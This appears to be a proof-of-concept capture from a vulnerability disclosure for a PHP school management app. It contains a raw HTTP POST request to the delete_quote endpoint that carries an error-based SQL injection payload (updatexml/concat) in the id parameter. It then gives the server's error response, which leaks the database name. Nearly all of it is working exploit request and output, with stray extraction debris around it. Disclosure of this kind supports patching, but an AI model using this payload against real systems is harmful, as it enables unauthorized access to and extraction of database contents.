 POST /php-sms/classes/Master.php?f=delete_quote
HTTP/1.1
Host: 192.168.1.88
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*;
q=0.01
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.1.88/php-sms/admin/?page=quotes
Content-Length: 65
Cookie: PHPSESSID=3puonr8mf2gr4m6iivf71mhjtq
Connection: close
id=1' and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Sat, 15 Oct 2022 07:49:51 GMT
Server: Apache/2.4.51 (Win64) OpenSSL/1.1.11 PHP/8.1.0
X-Powered-By: PHP/8.1.0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 419
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Fatal error</b>:  Uncaught mysqli_sql_exception: XPATH syntax error: '~sms_db~' in C:\xampp\htdocs\php-sms\classes\Master.php:273
Stack trace:
#0 C:\xampp\htdocs\php-sms\classes\Master.php(273): mysqli-&gt;query('DELETE FROM `qu...')
#1 C:\xampp\htdocs\php-sms\classes\Master.php(352): Master-&gt;delete_quote()
#2 {main}
  thrown in <b>C:\xampp\htdocs\php-sms\classes\Master.php</b> on line <b>273</b><br />
? < + > Type a search term 0 matches